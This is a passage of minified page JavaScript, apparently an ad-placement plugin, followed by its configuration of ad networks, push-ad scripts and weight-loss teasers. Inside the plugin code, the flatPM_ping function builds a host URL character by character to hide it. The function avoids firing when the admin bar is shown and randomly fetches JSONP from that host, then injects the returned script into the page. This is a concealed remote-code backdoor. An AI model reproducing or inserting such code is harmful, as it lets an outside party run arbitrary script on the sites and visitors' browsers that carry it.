0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"30131","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"30143","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"30118","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"30115","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"30145","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"30132","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"30116","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"30139","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"30133","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"30119","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"30144","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"30117","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"30121","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"30120","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"30128","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"30129","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"30148","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"30130","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> 